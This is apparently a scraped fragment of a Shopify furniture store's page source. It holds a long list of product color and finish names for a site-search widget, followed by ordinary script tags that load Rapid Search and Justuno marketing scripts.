white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://scripttags.justuno.com/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com
body_size: 95
content:
window.ju_num=(typeof window.ju_num === 'undefined') ? 'D3A29223-4E90-4C76-B974-5034E3A6C512' : window.ju_num;window.asset_host='//cdn.justuno.com/';(function(i,s,o,g,r,a,m){i['JustunoApp']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck-shopify.js','juapp');